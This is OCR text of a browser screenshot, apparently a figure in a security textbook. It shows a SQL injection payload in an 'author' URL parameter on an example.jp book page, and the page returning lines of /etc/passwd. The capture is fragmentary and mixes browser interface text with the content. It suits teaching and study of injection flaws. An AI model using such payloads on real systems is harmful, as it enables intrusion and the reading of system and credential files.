 http://example.jp/44/44-001.php?author='or+author+id+null-- - Windows Interne...
http://example.jp/44/44-001.php?author='or+au
Bin
收藏夹
http://example.jp/44/44-001.php?author='or...
书籍ID 书名
root:x:0:0:root/root/bin/bash
daemon:x:1:1:daemon/usr/sbin/bin/sh
bin:x:2:2:bin/bin/bin/sh
sys:x:3:3:sys/dev/bin/sh
sync:x:4:65534:sync/bin/bin/sync